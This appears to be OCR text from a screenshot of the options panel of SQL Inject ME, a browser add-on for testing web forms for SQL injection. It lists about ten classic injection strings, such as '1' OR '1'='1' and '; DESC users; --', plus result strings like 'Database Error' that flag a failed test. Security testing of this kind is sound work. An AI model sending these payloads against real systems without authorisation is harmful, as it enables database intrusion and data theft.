 SQL Inject ME Options
General SQL Injection Strings
export import
SQL Injection Strings
IMPORTANT:Please close then open the sidebar (or refresh the current webpage) to make sure that
all new attack strings are reloaded.
1 OR 1=1
1' OR '1'='1
1'1
1 EXEC XP_
1 AND 1=1
1' AND 1=(SELECT COUNT(*) FROM tablenames); --
1 AND USER_NAME() = 'dbo'
'; DESC users; --
1'1
1' AND non_existant_table = '1
up
down
add
remove
Result Strings
Result Strings are strings that are found in pages where the result is submitted and signify that the
test has FAILED.
Database Error
DB Err
up
down
add
remove
OK Cancel